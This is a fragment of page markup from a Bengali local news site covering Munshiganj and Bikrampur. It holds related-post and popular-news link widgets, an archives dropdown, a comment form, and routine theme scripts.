                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%a7-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf/" rel="bookmark" title="মুন্সীগঞ্জ-১ আসনে বিএনপির প্রার্থী শেখ মোহাম্মদ আব্দুল্লাহ">মুন্সীগঞ্জ-১ আসনে বিএনপির প্রার্থী শেখ মোহাম্মদ আব্দুল্লাহ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%ac%e0%a7%87%e0%a6%95-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d/" rel=" bookmark" class="td-image-wrap " title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5452-218x150.jpg?v=1762018980"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5452-218x150.jpg?v=1762018980"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%ac%e0%a7%87%e0%a6%95-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d/" rel="bookmark" title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল">লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">একটি উত্তর দিন <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A6%8F%E0%A6%95-%E0%A6%A8%E0%A6%9C%E0%A6%B0%E0%A7%87-%E0%A6%8F%E0%A6%95-%E0%A6%95%E0%A6%BF%E0%A6%82%E0%A6%AC%E0%A6%A6%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%BF-%E0%A6%86%E0%A6%AC%E0%A7%81%E0%A6%B2/#respond" style="display:none;">উত্তর বাতিল করুন</a></small></h3><form action="https://www.bikrampurkhobor.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="মন্তব্য:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">দয়া করে আপনার কমেন্টস লিখুন</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="নাম*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">দয়া করে আপনার নাম লিখুন</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="ইমেইল:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">আপনি ভুল ইমেইল দিয়েছেন</div>
			            <div class="td-warning-email">দয়া করে আপনার ইমেইল লিখুন</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="ওয়েবসাইট:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">পরবর্তী সময়ে আমার মন্তব্য করার জন্য ব্রাউজারে আমার নাম, ইমেল এবং ওয়েবসাইট সংরক্ষণ করুন।</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="মন্তব্য দিন" /> <input type='hidden' name='comment_post_ID' value='15701' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b199ccd86d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="221"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="archives-4" class="td_block_template_1 widget archives-4 widget_archive"><h4 class="block-title"><span>Archives</span></h4>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.bikrampurkhobor.com/2025/11/'> November 2025 &nbsp;(24)</option>
	<option value='https://www.bikrampurkhobor.com/2025/10/'> October 2025 &nbsp;(58)</option>
	<option value='https://www.bikrampurkhobor.com/2025/09/'> September 2025 &nbsp;(2)</option>
	<option value='https://www.bikrampurkhobor.com/2025/08/'> August 2025 &nbsp;(60)</option>
	<option value='https://www.bikrampurkhobor.com/2025/07/'> July 2025 &nbsp;(158)</option>
	<option value='https://www.bikrampurkhobor.com/2025/06/'> June 2025 &nbsp;(56)</option>
	<option value='https://www.bikrampurkhobor.com/2025/05/'> May 2025 &nbsp;(16)</option>
	<option value='https://www.bikrampurkhobor.com/2025/04/'> April 2025 &nbsp;(93)</option>
	<option value='https://www.bikrampurkhobor.com/2025/03/'> March 2025 &nbsp;(117)</option>
	<option value='https://www.bikrampurkhobor.com/2025/02/'> February 2025 &nbsp;(14)</option>
	<option value='https://www.bikrampurkhobor.com/2025/01/'> January 2025 &nbsp;(20)</option>
	<option value='https://www.bikrampurkhobor.com/2024/12/'> December 2024 &nbsp;(136)</option>
	<option value='https://www.bikrampurkhobor.com/2024/11/'> November 2024 &nbsp;(89)</option>
	<option value='https://www.bikrampurkhobor.com/2024/10/'> October 2024 &nbsp;(188)</option>
	<option value='https://www.bikrampurkhobor.com/2024/07/'> July 2024 &nbsp;(35)</option>
	<option value='https://www.bikrampurkhobor.com/2024/06/'> June 2024 &nbsp;(49)</option>
	<option value='https://www.bikrampurkhobor.com/2024/05/'> May 2024 &nbsp;(52)</option>
	<option value='https://www.bikrampurkhobor.com/2024/01/'> January 2024 &nbsp;(97)</option>
	<option value='https://www.bikrampurkhobor.com/2023/12/'> December 2023 &nbsp;(48)</option>
	<option value='https://www.bikrampurkhobor.com/2023/11/'> November 2023 &nbsp;(17)</option>
	<option value='https://www.bikrampurkhobor.com/2023/07/'> July 2023 &nbsp;(36)</option>
	<option value='https://www.bikrampurkhobor.com/2023/06/'> June 2023 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2023/04/'> April 2023 &nbsp;(8)</option>
	<option value='https://www.bikrampurkhobor.com/2023/01/'> January 2023 &nbsp;(26)</option>
	<option value='https://www.bikrampurkhobor.com/2022/12/'> December 2022 &nbsp;(1)</option>
	<option value='https://www.bikrampurkhobor.com/2022/10/'> October 2022 &nbsp;(12)</option>
	<option value='https://www.bikrampurkhobor.com/2022/09/'> September 2022 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2022/08/'> August 2022 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2022/05/'> May 2022 &nbsp;(11)</option>
	<option value='https://www.bikrampurkhobor.com/2022/04/'> April 2022 &nbsp;(22)</option>
	<option value='https://www.bikrampurkhobor.com/2022/03/'> March 2022 &nbsp;(2)</option>
	<option value='https://www.bikrampurkhobor.com/2022/02/'> February 2022 &nbsp;(55)</option>
	<option value='https://www.bikrampurkhobor.com/2022/01/'> January 2022 &nbsp;(41)</option>
	<option value='https://www.bikrampurkhobor.com/2021/12/'> December 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/11/'> November 2021 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2021/10/'> October 2021 &nbsp;(17)</option>
	<option value='https://www.bikrampurkhobor.com/2021/09/'> September 2021 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2021/08/'> August 2021 &nbsp;(46)</option>
	<option value='https://www.bikrampurkhobor.com/2021/07/'> July 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/06/'> June 2021 &nbsp;(24)</option>
	<option value='https://www.bikrampurkhobor.com/2021/05/'> May 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/04/'> April 2021 &nbsp;(252)</option>
	<option value='https://www.bikrampurkhobor.com/2021/03/'> March 2021 &nbsp;(89)</option>
	<option value='https://www.bikrampurkhobor.com/2021/02/'> February 2021 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2021/01/'> January 2021 &nbsp;(72)</option>
	<option value='https://www.bikrampurkhobor.com/2020/12/'> December 2020 &nbsp;(141)</option>
	<option value='https://www.bikrampurkhobor.com/2020/11/'> November 2020 &nbsp;(179)</option>
	<option value='https://www.bikrampurkhobor.com/2020/10/'> October 2020 &nbsp;(216)</option>
	<option value='https://www.bikrampurkhobor.com/2020/09/'> September 2020 &nbsp;(95)</option>
	<option value='https://www.bikrampurkhobor.com/2020/08/'> August 2020 &nbsp;(143)</option>
	<option value='https://www.bikrampurkhobor.com/2020/07/'> July 2020 &nbsp;(127)</option>
	<option value='https://www.bikrampurkhobor.com/2020/06/'> June 2020 &nbsp;(275)</option>
	<option value='https://www.bikrampurkhobor.com/2020/05/'> May 2020 &nbsp;(183)</option>
	<option value='https://www.bikrampurkhobor.com/2020/04/'> April 2020 &nbsp;(176)</option>
	<option value='https://www.bikrampurkhobor.com/2020/03/'> March 2020 &nbsp;(85)</option>
	<option value='https://www.bikrampurkhobor.com/2020/02/'> February 2020 &nbsp;(6)</option>
	<option value='https://www.bikrampurkhobor.com/2020/01/'> January 2020 &nbsp;(19)</option>
	<option value='https://www.bikrampurkhobor.com/2019/12/'> December 2019 &nbsp;(20)</option>
	<option value='https://www.bikrampurkhobor.com/2019/11/'> November 2019 &nbsp;(15)</option>
	<option value='https://www.bikrampurkhobor.com/2019/10/'> October 2019 &nbsp;(67)</option>
	<option value='https://www.bikrampurkhobor.com/2019/09/'> September 2019 &nbsp;(54)</option>
	<option value='https://www.bikrampurkhobor.com/2019/08/'> August 2019 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2019/07/'> July 2019 &nbsp;(39)</option>
	<option value='https://www.bikrampurkhobor.com/2019/06/'> June 2019 &nbsp;(47)</option>
	<option value='https://www.bikrampurkhobor.com/2019/05/'> May 2019 &nbsp;(50)</option>
	<option value='https://www.bikrampurkhobor.com/2019/04/'> April 2019 &nbsp;(31)</option>
	<option value='https://www.bikrampurkhobor.com/2019/03/'> March 2019 &nbsp;(16)</option>
	<option value='https://www.bikrampurkhobor.com/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://www.bikrampurkhobor.com/2019/01/'> January 2019 &nbsp;(118)</option>
	<option value='https://www.bikrampurkhobor.com/2018/12/'> December 2018 &nbsp;(48)</option>

		</select>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><div class="td_block_wrap td_block_7 td_block_widget tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><script type="rocketlazyloadscript">var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_12","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-15701","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "4768";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "1192";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b9%e0%a6%be%e0%a6%ac%e0%a7%80%e0%a6%ac%e0%a7%81%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%b9-%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a7%80-%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%ab/" rel=" bookmark" class="td-image-wrap " title="হাবীবুল্লাহ সিরাজী লাইফ সাপোর্টে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="হাবীবুল্লাহ সিরাজী লাইফ সাপোর্টে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/HABIBULLAH-siraji-20210427-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="হাবীবুল্লাহ সিরাজী লাইফ সাপোর্টে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/HABIBULLAH-siraji-20210427-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b9%e0%a6%be%e0%a6%ac%e0%a7%80%e0%a6%ac%e0%a7%81%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%b9-%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a7%80-%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%ab/" rel="bookmark" title="হাবীবুল্লাহ সিরাজী লাইফ সাপোর্টে">হাবীবুল্লাহ সিরাজী লাইফ সাপোর্টে</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-28T08:22:36+06:00" >28/04/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%ae%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%9a%e0%a6%b0%e0%a6%ae-%e0%a6%ac%e0%a6%bf%e0%a6%aa%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="করোনা মহামারীতে চরম বিপাকে মুন্সীগঞ্জের ডেইরি ফার্ম মালিকরা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="করোনা মহামারীতে চরম বিপাকে মুন্সীগঞ্জের ডেইরি ফার্ম মালিকরা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/7-6-600x337-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="করোনা মহামারীতে চরম বিপাকে মুন্সীগঞ্জের ডেইরি ফার্ম মালিকরা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/7-6-600x337-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%ae%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%9a%e0%a6%b0%e0%a6%ae-%e0%a6%ac%e0%a6%bf%e0%a6%aa%e0%a6%be/" rel="bookmark" title="করোনা মহামারীতে চরম বিপাকে মুন্সীগঞ্জের ডেইরি ফার্ম মালিকরা">করোনা মহামারীতে চরম বিপাকে মুন্সীগঞ্জের ডেইরি ফার্ম মালিকরা</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-05T10:44:44+06:00" >05/05/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ad%e0%a6%be%e0%a6%b0%e0%a6%a4%e0%a7%87-%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a6%bf%e0%a6%a4%e0%a6%bf-%e0%a6%a4%e0%a7%80/" rel=" bookmark" class="td-image-wrap " title="ভারতে করোনা পরিস্থিতি তীব্র; মরদেহ সৎকারে হিমশিম খাচ্ছে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="ভারতে করোনা পরিস্থিতি তীব্র; মরদেহ সৎকারে হিমশিম খাচ্ছে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/unnamed-6-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ভারতে করোনা পরিস্থিতি তীব্র; মরদেহ সৎকারে হিমশিম খাচ্ছে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/unnamed-6-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ad%e0%a6%be%e0%a6%b0%e0%a6%a4%e0%a7%87-%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a6%bf%e0%a6%a4%e0%a6%bf-%e0%a6%a4%e0%a7%80/" rel="bookmark" title="ভারতে করোনা পরিস্থিতি তীব্র; মরদেহ সৎকারে হিমশিম খাচ্ছে">ভারতে করোনা পরিস্থিতি তীব্র; মরদেহ সৎকারে হিমশিম খাচ্ছে</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-24T12:16:26+06:00" >24/04/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ab%e0%a7%87%e0%a6%b0-%e0%a6%85%e0%a6%ac%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a6%be%e0%a6%b0-%e0%a6%85%e0%a6%ac%e0%a6%a8%e0%a6%a4%e0%a6%bf-%e0%a6%b8%e0%a7%8c%e0%a6%ae%e0%a6%bf%e0%a6%a4%e0%a7%8d/" rel=" bookmark" class="td-image-wrap " title="ফের অবস্থার অবনতি সৌমিত্রের!" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="ফের অবস্থার অবনতি সৌমিত্রের!" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/untitled--100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ফের অবস্থার অবনতি সৌমিত্রের!" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/untitled--100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ab%e0%a7%87%e0%a6%b0-%e0%a6%85%e0%a6%ac%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a6%be%e0%a6%b0-%e0%a6%85%e0%a6%ac%e0%a6%a8%e0%a6%a4%e0%a6%bf-%e0%a6%b8%e0%a7%8c%e0%a6%ae%e0%a6%bf%e0%a6%a4%e0%a7%8d/" rel="bookmark" title="ফের অবস্থার অবনতি সৌমিত্রের!">ফের অবস্থার অবনতি সৌমিত্রের!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-20T23:53:57+06:00" >20/10/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_12" data-td_block_id="tdi_12">আরও দেখুন<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_13 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_13" ><script type="rocketlazyloadscript">var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_13","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-15701","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_15";
block_tdi_13.post_count = "4";
block_tdi_13.found_posts = "4768";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "1192";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_13 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%bf%e0%a6%95%e0%a6%a8%e0%a6%bf%e0%a6%95-%e0%a6%b8%e0%a7%8d%e0%a6%aa%e0%a6%9f-%e0%a6%ac%e0%a7%87%e0%a6%9b%e0%a7%87-%e0%a6%a8%e0%a6%bf%e0%a6%a8-%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-2/" rel=" bookmark" class="td-image-wrap " title="পিকনিক স্পট বেছে নিন ঢাকা-মাওয়া হাইওয়ের কাছেই বিক্রমপুর জাদুঘর" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="পিকনিক স্পট বেছে নিন ঢাকা-মাওয়া হাইওয়ের কাছেই বিক্রমপুর জাদুঘর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/54-15-218x150.jpg?v=1755406939"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="পিকনিক স্পট বেছে নিন ঢাকা-মাওয়া হাইওয়ের কাছেই বিক্রমপুর জাদুঘর" data-type="image_tag" 